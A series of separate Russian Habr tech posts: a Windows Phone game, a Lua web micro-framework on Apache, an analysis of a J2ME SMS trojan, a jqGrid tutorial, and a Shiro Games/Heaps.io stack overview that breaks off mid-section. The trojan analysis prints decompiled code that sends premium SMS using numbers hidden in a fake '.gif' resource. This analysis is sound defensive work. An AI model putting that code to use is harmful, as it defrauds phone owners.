Важно отметить, что разработка приложений для Windows Phone 7 происходит исключительно в Visual Studio **2012**. Верстка макетов в Blend 2012. При открытии проекта в 13 версии студии происходит принудительная конверстация проекта в новую версию и нет возможности публиковать приложение для старых версий.
Всего в игре 3 экрана: Стартовый (он же экран между уровнями), экран уровня и экран конца игры. В этом приложении в отличии от Судоку добавлен рейтинг игроков (количество точек). Рейтин реализован в виде API (без какой-либо серьезной защиты). Кроме того, что хочется посоревноваться в офисе — хочется также узнать кто сильнее в мире. Понятное дело что фотоаппарат решает, но без него интереснее. Правда!
#### Async
В Windows Phone 7 нет встроенной поддержки async await. Также нет некоторых элементов управления, упрощающих разработку. Вот мой список используемых packages из nuget.
**Список Packages**
```
```
Для взаимодействия с API был разработан generic класс (httpclient), который кочует из проекта в проект. Примерный код класса представлен ниже.
**Http Client (async await)**
```
using (HttpClientHandler handler = new HttpClientHandler())
{
using (HttpClient httpClient = new HttpClient(handler))
{
using (HttpRequestMessage message = new HttpRequestMessage())
{
message.RequestUri = new Uri(url);
message.Method = postData == null ? HttpMethod.Get : HttpMethod.Post;
if (postData != null)
{
message.Content = new StringContent(JsonConvert.SerializeObject(postData));
message.Content.Headers.ContentType = MediaTypeHeaderValue.Parse("application/json; charset=utf-8");
}
HttpResponseMessage response = await httpClient.SendAsync(message).ConfigureAwait(false);
string data = await response.Content.ReadAsStringAsync();
return data;
}
}
}
```
Рисование точек происходит в объекте `Canvas`. Каждая точка это `Button` со стилем. Генерация точек и цветов абсолютно случайная (иногда попадается 4-5 точек одного цвета очень близко, приходится ориентироваться по относительному положених их друг друга. Код генерации показан ниже. Кроме того, учитываются пересечения точек. Генерация происходит до тех пор, пока не найдется такое местое, где не будет пересечения с другими точками (или кончится цикл, тогда будет в случайном месте)
**Генерация точек**
```
DotInfo dot = new DotInfo();
dot.Color = Colors[Rand.Next(Colors.Count)];
int testX = 0, testY = 0;
bool testOk = true;
for (int i = 0; i < 10000; i++)
{
testX = Rand.Next(Width - ButtonSize);
testY = Rand.Next(Heigth - ButtonSize);
testOk = true;
foreach (DotInfo dotInfo in _dots)
{
Rectangle intersect =
Rectangle.Intersect(new Rectangle(dotInfo.X, dotInfo.Y, ButtonSize, ButtonSize),
new Rectangle(testX, testY, ButtonSize, ButtonSize));
if (intersect != Rectangle.Empty)
testOk = false;
}
if (testOk)
{
dot.X = testX;
dot.Y = testY;
break;
}
}
if (!testOk)
{
dot.X = Rand.Next(Width - ButtonSize);
dot.Y = Rand.Next(Heigth - ButtonSize);
}
```
Имя игрока запрашивается элементом управления от издателя Coding4Fun. Кстати очень интересные контролы, советую посмотреть. ([Coding4Fun Toolkit](https://coding4fun.codeplex.com))
**Диалоговое окно ввода**
```
InputPrompt input = new InputPrompt();
input.Completed += UserNameInputOK;
input.Title = "Введите имя";
input.Value = UserSettings.Value.UserName;
if (string.IsNullOrEmpty(input.Value))
input.Value = "Игрок " + randName.Next(Int32.MaxValue / 2);
input.Show();
```
Взаимодействие с настройками пользователей и сохраняемыми данными реализовано по рекомендации «Introduction and best practices for IsolatedStorageSettings» от Nokia. Решение оказалось интересным и очень удобным. <http://developer.nokia.com/community/wiki/Introduction_and_best_practices_for_IsolatedStorageSettings>
### Публикация в обновленный магазин
Практически сразу после конференции Build обновился магазин приложений (как на клиенсткой части, так и для разработчиков)

Добавился пункт об изменениях в новой версии (чтобы не изменять описание самого приложение) и не захламлять его.

Добавилось резервирование имени приложения для Windows Phone приложений (в довесок в Windows Store)

Приложения, которые используют одно имя для обоих платформ появился значек:

В общей сложности на написание этого приложения + небольшой серверной части ушло 20 часов. Стоит заметить, что публикация приложения в магазин стала космически быстрой (всего 30 минут). Дополнительные ошибки получил при интеграции async-await в приложение Windows Phone 7.5. Падала странная ошибка FileNotFound. Думаю, что решилось недавним обновление BCL библиотек Microsoft.
P.S. мой рекорд 24 точки, а у вас? (можно в имя добавить Habr, чтобы узнать у кого память лучше на хабре)
Буду рад комментариям, предложениям и хорошим оценкам в магазине.
[](http://www.windowsphone.com/ru-ru/store/app/%D1%82%D0%BE%D1%87%D0%BA%D0%B8/95cf282a-8953-4b54-bc6d-f3cc5fcfc478)
|
https://habr.com/ru/post/221275/
| null |
ru
| null |
# Lua микро-фреймворк на Apache
*Лучше маленькая рыбка, чем большой таракан.*
Русская поговорка

Lua нравится всем, он простой, но не примитивный. Нет, скорее — продуманный, выверенный, оптимальный. Р.Иерузалимски (автор языка), в своей книге «Программирование на языке Lua» пишет: «Lua — это крошечный и простой язык». Это так. И ещё он скриптовый, переносимый, эффективный, расширяемый, склеивающий (glue). Как же такой не попробовать?
Как и многие другие, я поддался искушению заглянуть, что же из себя представляет Lua. Ну а поскольку самый лучший способ изучить язык, это написать на нём программу, я решил набросать простой веб-микрофреймворк под сервер Apache (версии 2.3+). Апач выбран потому, что он есть на каждом хостинге, и вся настройка под Lua заключается во включении модуля mod\_lua.so в конфигурации сервера. Это решение конечно, будет медленнее, чем на Nginx, но возможно, нам больше и не надо?
Я с удовольствием прочитал первоапрельскую статью [LUA в nginx: лапшакод в стиле inline php](https://habrahabr.ru/post/217773/) о создании сайта на Lua под Nginx в стиле раннего РНР. Как известно, в каждой шутке… До первого апреля я не дотянул, но пятница — тоже неплохо. Из написанной статьи можно сделать по крайней мере два однозначных вывода: на Lua можно разрабатывать сайты (или движки под них), сайты точно будут быстрыми.
Приступая к написанию фреймворка, а он именно микро, я не был уверен, что это в принципе будет работать вообще. Было интересно и любопытно, тем более, что язык Lua мне был не знаком. Пришлось выучить язык и на ходу придумать, как его применить. Полученный за пару недель результат не претендует на большое и великое (и не рассчитан на использование в продакшене), но всё же надеюсь, что смогу внести малую лепту в популяризацию Lua в среде вебпрограммирования.
##### Архитектура фреймворка
Хотя слово архитектура и слишком громкое, тем не менее структура у фреймворка есть, и я попробую её описать. Со стартом происходит инициализация и запускается DI. С его помощью запускается Front — главный контролёр. Front получает от Request запрос, передаёт его в Router и получает имя контролёра. У контролёра есть несколько презентеров (например презентер статьи, меню и т.д.). Собрав ответы презентеров, контролёр возвращает ответ Front-у, а тот отправляет ответ на вывод. Всё достаточно просто и прозрачно.
Front — самый главный, но сам он ничего не делает (работу делают презентеры). Контролёр (один из них), отвечает за то, какие презентеры будут на странице пользователя. Презентер должен выполнить свою миссию и дать ответ, содержащий название, описание и контент (можно ещё прикрутить дату, чтобы отдавать Last-Modified, так я по крайней мере делал в PHP). Что из ответа презентера использовать, а что нет, решает контролёр. Шаблонизация реализована нативно, поэтому с одной стороны — быстрая, с другой, требует разработки (каталог package/Demo/View/ пока пустой)
##### Подробности
Настроив файл htaccess так, чтобы все запросы шли на index.lua, в индексном файле мы должны обязательно создать функцию handle(r ), которая аргументом принимает таблицу request\_rec, структуру её содержимого можно посмотреть тут: [httpd.apache.org/docs/trunk/mod/mod\_lua.html](https://httpd.apache.org/docs/trunk/mod/mod_lua.html) Получив запрос, можно дальше писать код по его обработке. (В роутере кстати на POST запросах и на GET запросах, не попавших в какой-нибуть роут пока стоят заглушки.)
Мне показалось интересным использовать возможности Lua по созданию и использованию предкомпилированного кода. У такого подхода очевидный плюс в повышении быстродействия, ведь фаза предкомпиляции пропускается каждый раз при запуске программы. Ну и минус в том, что предкомпилированный файл напрямую не отредактируешь — надо править исходный код и компилировать файл заново. Программу можно заставить каждый раз сравнивать дату последнего изменения файлов, но для «быстрого» сайта это не совсем верное решение. Вариант с использованием мемкэша я пока не рассматриваю, оставлю на будущее.
Для удобства, и наверное по привычке, код я организовал в псевдо-ООП стиле. Реализована инкапсуляция, наверно потому, что именно её я ценю больше всего (субъективно). Полиформизм не потребовался, а наследование сделаю тогда, когда это будет необходимо. Конечно, для маленького фреймворка, написанного для создания небольших сайтов, можно было бы обойтись и вовсе функциями, но как-то неудобно это, хотя и вполне возможно.
Именование классов во фреймворке сделано классически: оно передаёт физическое расположение файла. Например класс CoreKernelRoute обозначает, что файл Route.lua располагается в подкаталоге Kernel пакета Core. Полный путь от корня сайта package/Core/Kernel/Route.lua Таким образом простой (да, тут всё простое и маленькое) иньектор зависимостей легко собирает все зависимые классы для создаваемого объекта и передаёт их ему в конструкторе. Список зависимостей хранится в файле system/dependency.lua Если требуется, чтобы объект был синглтоном, то его нужно прописать файле system/single.lua
##### Демо
Чтобы знакомство с фреймворком не означало простое прочтение статьи с не очень понятными пояснениями автора, я в фреймворк добавил примитивный модуль Demo, по которому можно понять и увидеть (если поместить дистрибутив на сервер) работу сайта. Все контролёры лежат в каталоге package/Core/Controller/ Все они, кроме Hello.lua используют презентер DemoPresenterArticle для генерации списка статей из демонстрационной базы DemoDataDb, а контроллёр Page также у этого презентера получает и контент конкретной статьи.
Контроллёр Hello.lua — сделан именно как Hello world! — это самый короткий путь, который может проделать скрипт, при этом полностью задействовав своё ядро (если тестировать на максимальную скорость, то это именно эту страничку). Кстати, чтобы правильно работала главная страница, не забудьте в httpd.conf в разделе DirectoryIndex добавить index.lua
##### Пример
Допустим, вы хотите показывать время на главной странице. Для этого нужно создать презентер DemoPresenterTime с парой методов, возвращающих время на сервере в 24-х или 12-и часовом формате. Можно добавить и метод, возвращающий дату (название презентера это вполне подразумевает). Располагать его нужно по адресу package/Demo/Presenter/Time.lua
**DemoPresenterTime**
```
--[[
DemoPresenterTime
--]]
function genObj()
local M = {}
local L = {}
--[===================[
Public methods
--]===================]
function M.doJob(route, event)
event = event or 'Clock24'
local exe_event = 'exe' .. event
if L[exe_event] then
local id_page = tostring(route.id_page)
return L[exe_event](id_page)
else
return L.conf.Core.array_error_1
end
end
--[===================[
Private methods
--]===================]
-- Getting time 24
function L.exeClock24()
return {title = "Clock 24",
description = "Time in 24-hour format",
content = os.date("%H:%M:%S"),
status = true}
end
-- Getting time 12
function L.exeClock12()
return {title = "Clock 12",
description = "Time in 12-hour format",
content = os.date("%I:%M:%S"),
status = true}
end
return M
end
```
Теперь шаблон CoreTemplatePage сохраняем как CoreTemplateIndex — делаем индивидуальный шаблон для главной страницы. В нём добавляем {server\_time} где-нибудь под меню. Если добавить {server\_time} в CoreTemplatePage, то потребуется подключать презентер к каждому контроллёру, а в наших планах этого нет.
В контролёре CoreControllerIndex добавляем за блоком с сайдбаром
```
-- time
res = L.obj.server_time.doJob(route, 'Clock24')
tpl = string.gsub (tpl, '{server_time}', res.content, 1)
```
И в файле system/dependency.lua для этого контроллёра подключаем новый презентер строкой
```
server_time = 'DemoPresenterTime',
```
Всё, презентер создан, и вы можете наблюдать на главной странице время сервера, что буден весьма «интересно» посетителю, особенно если ваш хостинг где-нибудь на другой стороне планеты :)
##### Стиль
Боюсь, что и на архитектуру, и на стиль оформления фреймворка слишком сильно повлиял мой предыдущий «опыт» написания скриптов на РНР. Записывать его в «бэст практик» не берусь. Но писать на Lua мне понравилось. Код получается лаконичный, количество скобочек небольшое, точки с запятыми в конце строк не нужны. Также мне показалось очень удобным использовать многострочные комментарии --[[ --]], достаточно поставить между пар скобок любой знак и блок кода вышел из комментариев, удалил — всё обратно в комментариях.
Функции-классы возвращают объекты, которые по сути — замыкания. Мыслить такими замыканиями оказалось очень легко, хотя раньше я сторонился подобной практики. Но полагаю, глубинное восприятие Lua у меня ещё впереди, и возможно, ждёт вместе с корутинами и C API. Вообще, у Lua всё как-то на своём месте, что оставляет чёткое ощущение продуманности языка, без прикручивания забытой впопыхах детали (сугубо ИМХО, без холиварности).
##### Lua и PHP
Этот абзац никак не ради вброса топлива в огонь священных войн. Просто я немного писал на PHP и могу провести некую параллель. Хотя мне понравился Lua, это не значит, что он лучше PHP. Возможно, что мне просто хочется чего-то нового. Кроме того, при работе с PHP появилась привычка к подробнейшей высококачественной документации, огромному числу примеров, статей, разжевываний самых разных мелочей, вылизанным библиотекам и модулям, которым несть числа, и которые либо уже есть на самом заштатном хостинге, либо вам их подключат при первой необходимости.
Если бы меня кто-то спросил, на чём писать большой и сложный проект, я бы сказал, что Lua мне нравится, но лучше пиши на PHP. Тем не менее, считаю, что Lua должен занять хоть и небольшую, но достаточно значимую нишу в вебстроительстве. Он быст, лёгок и прост, и если это всё, что нужно, то почему бы и нет? Кроме того, благодаря изначальному проектированию языка под интеграцию с Си, решению на основе Lua (и LuaJIT) вполне показана дорога на хайлоад. Мне кстати очень интересно было прочитать о возможности писать [приложения на Lua в Tarantool](https://habrahabr.ru/company/mailru/blog/272141/).
##### Сферический конь
Любые самостоятельные бенчи лучше рассматривать относительно, поскольку настройка операционной системы, железо, могут сильно повлиять на результаты. Да и вообще, тестировать тоже надо уметь. Но в сравнении много чего становится понятно, во всяком влучае в категориях «быстрее-медленней», т.е. субъективных.
На моём стареньком ХХХ компе показатели:
главной страницы (2 презентера)
* ab -n 1000 -c 10 --> 622 r/s
* ab -n 1000 -c 100 --> 582 r/s
article3.html (2 презентера)
* ab -n 1000 -c 10 --> 660 r/s
* ab -n 1000 -c 100 --> 634 r/s
Hello world! (без презентеров, только контролёр)
* ab -n 1000 -c 10 --> 736 r/s
* ab -n 1000 -c 100 --> 727 r/s
Для сравнения
скорость работы простого r:puts(«Hello World!!!»), на Lua без фреймворка
* ab -n 1000 -c 10 --> 2210 r/s
* ab -n 1000 -c 100 --> 2067 r/s
главная страница сайта, сделанного на PHP фреймворке, похожем по применённым архитектурным принципам, но немного сложнее устроенном (с некоей системой шаблонизации и т.д.) и с четырьмя статическими презентерами (т.е. презентер грузит статический контент — текст) не смотря на схожесть реализации на цифры прошу смотреть только краем глаза
* ab -n 1000 -c 10 --> 207 r/s
* ab -n 1000 -c 100 --> 187 r/s
Общий вывод из поверхностного тестирования такой: фреймворк на инициализацию ядра тратит порядка миллисекунды, что естественно, не мало, но для обычного сайта эта величина весьма небольшая. Также он немного тратит и памяти: без фреймворка 25Кб, с фреймворком 61Кб, итого 36Кб (с ростом фреймворка цифра конечно будет расти). Учитывая, что фреймворк собирает с десяток разных файлов, думаю, результат можно назвать приемлемым.
##### Эффективность предкомпиляции
Сгенерировав предкомпилированные .ls файлы я смог посмотреть, насколько эффективно такое решение. Я пришёл к выводу, что эффект вырастает на больших файлах. Т.е. если бы код фреймворка был собран в одном файле, то это бы очень сильно повлияло на скорость работы. Предкомпиляция же маленьких файлов эффекта не даёт. В пакете Demo в качестве базы данных используется простая lua-таблица. Увеличив её до мегабайта, я увидел очень сильное влияние использования файла в предкомпилированном виде на скорость (не хочу тут приводить ещё одного сферического коня, но разница была на порядок). Я бы сказал, что для небольшого сайта (в смысле размера БД), вполне можно обойтись хранением данных в lua-таблице, без использования SQL, это конечно не панацея, но вполне дежурное решение.
Ссылка на GutHub: [github.com/claygod/Rumba](https://github.com/claygod/Rumba)
|
https://habr.com/ru/post/278389/
| null |
ru
| null |
# Исследование мобильного jar трояна
Бывает так, что вам приходит смс следующего содержания: «Вам пришло MMS-сообщение, которое можно посмотреть по ссылке: ...» Хотя сейчас мобильные вирусы уже полностью переключились на Android-устройства, все же остались старинные «динозавры», которые до сих пор терроризируют мирных жителей.
В мои руки попал файл «mms5.jar», который был мгновенно детектирован Антивирусов Касперского как «троянская программа Trojan-SMS.J2ME.Smmer.f». Его мы и разберем подробно.
Файл с именем «mms5.jar» является архивом формата «zip», в котором содержатся файлы:

Необходимым условием для исполнения программы, содержащейся в архиве с именем «mms5.jar», является наличие в архиве файла с именем «manifest.mf» в каталоге «meta-inf».
В соответствии со значением параметров «MicroEdition-Configuration» и «MicroEdition-Profile», указанных в файле с именем «manifest.inf», можно сделать вывод о том, что программа, содержащаяся в файле с именем «mms5.jar», предназначена для мобильных телефонов и карманных персональных компьютеров.
С помощью декомпилятора «Fernflower» был декомпилирован файл «\mms\poster.class», содержащийся в архиве «mms5.jar».
Далее при помощи «JAVA ME SDK» программа, полученная в результате декомпиляции, была откомпилирована и запущена. При этом в эмуляторе мобильного телефона запустилось приложение с именем «ОТКРЫТКА». При нажатии на кнопку «Нет» приложение «ОТКРЫТКА» завершает свою работу.
 
При нажатии на кнопку «Да» происходит запуск функции «sendSms», при успешном выполнении которой на экран эмулятора выводится окно, в котором приведена картинка с поцелуем.
Вредоносная функция «sendSms»:
```
public boolean sendSms() {
boolean flag = true;
if(this.isRecordstoreExists()) {
return flag;
} else {
try {
int ex = 0;
String s1 = this.getResourceText("/1.gif");
int i;
while((i = s1.indexOf("[", ex)) >= ex) {
int crs = s1.indexOf(":", i);
int l;
ex = l = s1.indexOf("]", crs);
String obj = s1.substring(i + 1, crs);
String s = s1.substring(crs + 1, l);
TextMessage textmessage;
MessageConnection obj1;
textmessage = (TextMessage)((MessageConnection)(obj1 = (MessageConnection)Con
nector.open((String)("sms://" + obj)))).newMessage("text")).setPayloadText(s);
((MessageConnection)((MessageConnection)obj1)).send(textmessage);
((MessageConnection)((MessageConnection)obj1)).close();
}
boolean crs1 = this.createRecordstore();
if(crs1) {
System.out.println("Recordstore Created");
}
} catch (SecurityException var10) {
flag = false;
} catch (Exception var11) {
flag = false;
var11.printStackTrace();
}
return flag;
}
}
```
В ходе выполнения функции «sendSms» происходит попытка отправки смс-сообщения на номер «1350» с текстом «4969991 543».
Номер «1350» и текст «4969991 543» берутся из файла с именем «1.gif».
```
[1350:4969991 543]
```
В итоге просмотр этой милой картинки может обойтись вам в 300 рублей.
|
https://habr.com/ru/post/254201/
| null |
ru
| null |
# Сажаем деревья с jqGrid
Недавно впервые довелось «пощупать» такой плагин для jQuery как jqGrid. Многим этот плагин, думаю, знаком. Но в рунете не так много материалов по его использованию. Чтож… будем это исправлять!
Итак, jqGrid — довольно мощный плагин для создания различного рода таблиц в своих веб-приложениях. Он позволяет создавать не только обычные двумерные таблицы, но и таблицы с вложенными таблицами (нечто вроде экселевского pivot table), а также деревья (tree). Но обо всем по порядку и в данной статье рассмотрим основные свойства grid'ов и процесс «посадки деревьев».
### Основные свойства
Вот полезные ссылки:
[оффсайт](http://www.trirand.com/blog/) разработчиков
[Вики и документация](http://www.trirand.com/jqgridwiki/doku.php)
Довольно полная и полезная [демка](http://www.trirand.com/blog/jqgrid/jqgrid.html)
Плагин имеет огромное количество параметров для почти полной кастомизации любого grid'а. Вот основные из них, которые понадобятся нам для примера.
**url** — свойство определяет источник, который предоставляет данные для наших таблиц и деревьев. Необходим во всех случаях кроме случая, когда элементы таблицы или дерева заранее созданы в виде хардкода прямо в скрипте. Думаю, таким вариантом вряд ли кто-то воспользуется)) Стандартно в нем указывается адрес серверной функции, возвращающей данные в одном из установленных форматов.
**datatype** — свойство как раз и указывает, в каком формате данные возвращаются с сервера. Имеет множество вариантов использования (это материал для отдельной статьи). Но чаще всего принимает значение «xml» или «json». Объяснять, для чего это, наверное излишне.
**mType** — определяет, каким методом GET или POST будут отправляться запросы на сервер. Возможные значения «GET»(по умолчанию) и «POST»
**treeGrid** — определяет, является ли наш грид таблицей или деревом (tree). true-дерево, false-по умолчанию
**caption** — заголовок таблицы
**colNames** — названия столбцов, выводимые непосредственно в интерфейсе. Массив строк. В каком порядке введете в массиве, в таком и будут столбцы проименованы.
**ExpandColumn** — (только при treeGrid: true) определяет имя столбца (colModel -> name, см. ниже) содержимое которого и будет отображаться в интерфейсе. Т.е. у нас в colModel могут быть определены несколько столбцов, но в дереве естественно будет отображаться только один, который мы определим.
**ExpandColClick** — (только при treeGrid: true). По умолчанию развернуть узел можно только нажав на треугольник слева от названия узла. Но, установив это свойство в true, это можно будет сделать нажатием по самой надписи. Очень удобно, всем советую использовать.
**colModel** — самый важный атрибут во всем плагине. Определяет свойства для каждого столбца. Перечислю самые необходимые для **создания дерева**:
*name* — имя, по которому можно получить доступ к конкретному столбцу или ячейке выбранной строки. Может и не совпадать с интерфейсным именем столбца.
*key* — логическое значение. Требуется в случае, если с сервера не возвращается id для строк вашей таблицы или дерева. Если установлено в true то атрибут id для строки примет значение этого поля.
*hidden* — логическое свойство, определяет отображается ли данный столбец или скрыт.
*resizable* — логическое свойство, определяет можно ли изменять ширину столбца
Далее отдельно расскажу про treeGridModel, знание и понимание которого необходимы для наиболее эффективного использования плагина.
### Свойство treeGridModel
Дерево по определению предназначено для отображения информации, имеющей иерархическую структуру. Так вот это свойство как раз и определяет один из двух методов, которыми эта информация может быть предоставлена плагину.
Тут надо отметить, что существует еще одно свойство — *treeReader*, тесно связанное со свойством treeGridModel. TreeReader расширяет свойство colModel, т.е. автоматически добавляет дополнительные служебные столбцы в конец таблицы скрытыми. И данные, передаваемые с сервера, должны содержать информацию для этих столбцов. Так вот для каждого значения treeGridModel создается свой treeReader. Вообще определяемые формы представления данных описаны в теории баз данных и многим будут знакомы.
Рассмотрим каждое из значений treeGridModel в отдельности:
**adjacency** — позволяет использовать наиболее простую и понятную форму представления иерархических данных. Суть ее в том, что для каждой строки указывается уровень ее вложенности и идентификатор родительского элемента. Вот так выглядит treeReader:
> `treeReader = {
> level\_field: "level", //уровень вложенности элемента, для корневого элемента обычно 0
> parent\_id\_field: "parent", //идентификатор родительского элемента, для корневого элемента null
> leaf\_field: "isLeaf", //является ли элемент раскрываемым
> expanded\_field: "expanded" //является ли элемент раскрытым сразу после загрузки данных
> }
>
> \* This source code was highlighted with Source Code Highlighter.`
|
https://habr.com/ru/post/91499/
| null |
ru
| null |
# Стек технологий Shiro Games
Наш игровой движок Heaps.io и набор инструментов и технологий, на котором он основан, являются результатом опыта, накопленного за двадцать лет, посвященных созданию игр: сначала в компании [Motion-Twin](https://motion-twin.com/) (создатели [Dead Cells](https://dead-cells.com/)), а с 2012 года в [Shiro Games](https://shirogames.com/) ([Evoland](http://evoland.shirogames.com/), [Northgard](http://northgard.net/) и [Darksburg](http://darksburg.com/)).
Названные игры (2D и 3D) были созданы с использованием стека библиотек и инструментов, исходный код которых был открытым с самого начала, и которые продолжают развиваться и поддерживаться.
Так как меня часто спрашивают о том, как мы создаем игры, то я подумал, что было бы неплохо поделиться подробностями обо всех элементах технологического стека Shiro Games. Он прекрасно подходит для наших задач, так что возможно он может подойти и другим компаниям.

Сообщество Haxe / Heaps
-----------------------
Если у вас есть какие-либо вопросы или вы просто хотите обсудить представленные в этой статье технологии, вы можете связаться с сообществом Haxe / Heaps:
* на канале **#heaps** в [Discord](https://discord.gg/sWCGm33)
* задать вопросы, связанные с языком Haxe, вы можете на [форуме Haxe](https://community.haxe.org/)
* а для вопросов по Heaps есть [соответствующий форум](https://community.heaps.io/)
Нативный слой
-------------

Нативный слой в основном написан на C с небольшой долей C++. В повседневной работе нам редко приходится напрямую иметь с ним дело, поскольку вместо C / C++ мы работаем с языками более высокого уровня, где серьезные сбои (в основном) сопровождаются информативными сообщениями об ошибках.
Производительность очень важна для нас, потому что — хотя мы и не создаем AAA-игры — мы всё-таки хотим получить отличную графику и захватывающий геймплей в 60 фпс, и не хотим тратить при этом драгоценное время наших кодеров на микрооптимизации из-за ограничений низкоуровневого движка.
HashLink VM
-----------
Основным компонентом этой стратегии является [виртуальная машина HashLink](https://hashlink.haxe.org/) — быстрая строго типизированная виртуальная машина для языка программирования Haxe. Ее можно сравнить с JavaVM или Mono (используется в Unity), но при этом HashLink VM больше ориентирована на игры в реальном времени.
Игра компилируется в кроссплатформенный файл `.hl`, который можно запустить с помощью HashLinkVM JIT. Также байткод HashLink может быть сконвертирован напрямую в код на C, который затем можно скомпилировать с помощью любого компилятора — такой путь мы используем для консольных портов наших игр для PlayStation, Xbox и Nintendo Switch.
HashLink VM отлично работает как для классического объектно-ориентированного, так и для функционального стилей программирования. Она хорошо себя показывает в вычислениях с плавающей точкой, что важно для игр. Также данная виртуальная машина была разработана таким образом, чтобы дополнительные затраты памяти для работы сборщика мусора были минимальными. Например, наша 3D-игра Northgard использует менее 500 МБ памяти.
Так как HashLink — виртуальная машина, то это значит, что для вашей игры (или приложения) не будет различия между отладочной и релизной сборками (только если вы не скомпилируете свой код в C), игра всегда будет работать так же, как и на компьютерах игроков, на полной скорости, и при этом всегда можно будет получить полный стек вызовов.
Нативные библиотеки
-------------------
Хотя HashLink поставляется только с небольшой стандартной библиотекой, ее возможности могут быть расширены с помощью дополнительных библиотек (написанных на C), предоставляющих доступ к новым API. Написание таких библиотек потребует от разработчика некоторых знаний об устройстве виртуальной машины и о том, как работать со сборщиком мусора, но это довольно несложный процесс. При правильной реализации можно легко изолировать ошибки, возникающие на низком уровне, от ошибок в логике приложения.
На данный момент с HashLink распространяются такие нативные библиотеки как: SDL2, DirectX11, OpenAL (работа со звуком), LibUV (сокеты), SSL (шифрование) и FMT (для работы с Zip, Ogg, Png, Jpg) а также ряд библиотек для работы с другими форматами файлов.
Исходный код перечисленных библиотек открыт и является частью [репозитория HashLink](https://github.com/HaxeFoundation/hashlink).
Также есть отдельная библиотека для работы с API [Steam](https://github.com/HeapsIO/hlsteam), и библиотеки для интеграции с игровыми консолями, доступ к которым может быть предоставлен только зарегистрированным разработчикам.
Таким образом, при необходимости вы легко сможете самостоятельно расширить виртуальную машину с помощью собственных нативных библиотек.
Нативные инструменты
--------------------
Низкоуровневые инструменты необходимы для анализа производительности разрабатываемых приложений. В Shiro Games мы используем следующий набор инструментов:
* В HashLink VM есть встроенный [отладчик](https://github.com/vshaxe/hashlink-debugger), имеющий интеграцию с Visual Studio Code
* Для анализа использования CPU недавно был разработан [HashLink CPU Profiler](https://github.com/HaxeFoundation/hashlink/wiki/Profiler). Работа данного профилировщика не замедляет работу анализируемого приложения на HashLink
* Для измерений потребления памяти и обнаружения утечек, вы можете либо замерить все выполненные аллокации, либо сделать дамп памяти для последующего анализа с помощью [Memory Profile API](https://api.haxe.org/hl/Profile.html) (к сожалению данное API на данный момент не задокументировано)
* Для измерения производительности графической подсистемы мы используем инструменты, предоставляемые вендорами GPU, например, [NVIDIA Nsight](https://developer.nvidia.com/nsight-visual-studio-edition).
Уровень языка программирования
------------------------------

Рассмотрев нативный уровень (обозначен на схеме зеленым), перейдем по стеку к уровню языка программирования.
Для разработки игр и инструментов мы используем язык программирования [Haxe](https://haxe.org/). Haxe предлагает отличное сочетание строго типизированного объектно-ориентированного и функционального программирования, а также продвинутую [систему макросов](https://haxe.org/manual/macro.html), которые используются в некоторых высокоуровневых библиотеках, представленных далее.
Конечно, как главный разработчик языка Haxe, я немного предвзят, но каждому программисту в Shiro действительно нравится работать с Haxe, и это критически важный инструмент для нашей повседневной работы. Кроме того, мы наняли разработчиков с различным опытом программирования (C++, C#, JavaScript, Python, Java и т.д.), и все они смогли быстро адаптироваться к Haxe и писать эффективный код.
Haxe — это кроссплатформенный язык программирования, который может компилировать код под множество различных платформ. В Shiro мы используем в основном две платформы: HashLink для наших игр и JavaScript для наших инструментов (подробнее об этом далее).
Некоторые популярные инди-игры также были созданы с использованием Haxe (но без HashLink или других представленных в данной статье инструментов), например: [Papers Please](https://papersplea.se/), [Brawlhalla](https://www.brawlhalla.com/), [Dicey Dungeons](https://store.steampowered.com/app/861540/Dicey_Dungeons/) и др.
Haxe поддерживается как независимый проект с открытым исходным кодом. Поддержка осуществляется [Haxe Foundation](https://haxe.org/foundation/), который финансируется несколькими крупными компаниями, использующими Haxe для разработки кроссплатформенных приложений и игр.
Узнать больше о Haxe вы можете на его [официальном сайте](https://haxe.org/).
Игровой движок: Heaps.io
------------------------

[Heaps.io](https://heaps.io/) — игровой движок, лежащий в основе игр Shiro Games. Он обеспечивает:
* 2D рендеринг
* 3D рендеринг
* Обработка звука
* Управление (клавиатура, мышь, геймпад)
* Управление ресурсами.
Он построен так, чтобы отделить реализацию низкоуровневых функций для поддержки платформ от графической логики / данных среднего уровня. Такая архитектура позволяет интегрировать новый рендерер или поддержку новой платформы — для этого достаточно просто портировать несколько классов (при условии что у вас уже есть соответствующие нативные библиотеки для HashLink). На данный момент Heaps.io поддерживает следующие платформы / графические API:
* HashLink и DirectX11
* HashLink и OpenGL / SDL2
* HashLink / C и NVN (нативное графическое API в Nintendo Switch SDK)
* HashLink / C и GNM (нативное графическое API в PS4 SDK)
* HashLink / C и Xbox One SDK
* JavaScript и WebGL2
Примечание: обозначение "HashLink / C" означает, что для указанной платформы возможно использовать только компиляцию из байткода HashLink в C (JIT VM на данных платформах не доступен).

Heaps.io задумывался как легковесный движок, который можно легко адаптировать под нужды пользователей. Он предоставляет 2D / 3D граф сцены, и поведение каждого объекта на сцене можно доработать. Рендерер и система освещения также могут быть полностью заменены, что позволяет написать собственный конвейер рендеринга, отвечающий требованиям конкретной игры.
И 2D и 3D используют аппаратное ускорение на GPU и основаны на GPU-шейдерах. Heaps поставляется с собственным встроенным языком шейдеров [HxSL](https://heaps.io/documentation/hxsl.html). HxSL — мощный инструмент, поскольку вместо необходимости написания одного большого шейдера он позволяет написать отдельные небольшие шейдерные эффекты, которые затем собираются вместе и оптимизируются во время выполнения программы.
Система [управления ресурсами](https://heaps.io/documentation/resource-management.html) в Heaps.io вынесена в отдельный расширяемый фреймворк. Кроме того, Heaps.io предоставляет средства для «[запекания ресурсов](https://heaps.io/documentation/resource-baking.html)» — автоматической конвертации и упаковки ресурсов в более подходящий для движка формат (например, для ресурсов, получаемых на выходе из Photoshop, Maya, Blender и т.д.)
Больше информации о Heaps вы найдете на его официальном сайте, в разделе [документации](https://heaps.io/documentation/home.html).
Редактор HIDE
-------------
